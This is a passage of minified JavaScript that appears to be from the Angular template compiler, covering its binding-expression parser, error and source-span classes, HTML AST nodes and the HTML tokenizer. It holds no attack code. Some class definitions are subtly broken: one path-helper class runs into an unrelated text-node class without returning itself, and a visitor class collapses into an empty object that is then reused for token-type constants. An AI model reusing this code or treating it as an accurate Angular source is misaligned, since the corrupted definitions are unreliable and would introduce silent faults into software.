"+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var 